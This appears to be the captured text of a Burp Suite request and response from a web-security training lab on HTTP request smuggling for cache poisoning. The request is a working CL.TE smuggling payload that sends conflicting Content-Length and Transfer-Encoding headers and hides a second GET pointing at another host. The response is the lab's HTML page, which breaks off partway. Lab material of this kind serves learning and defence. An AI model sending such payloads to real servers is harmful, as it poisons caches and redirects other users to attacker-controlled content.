 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac301f441fd43191809f099a00b90027.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=WI4gtBgALf1llTYnxX5IaPztUVeIcDVx
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 180
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
Host: acb21fe11f8e318580d1096e013700d2.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 4638
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<script type="text/javascript"
src="/resources/js/tracking.js"></script>
<title>Exploiting HTTP request smuggling to perform web
cache poisoning</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">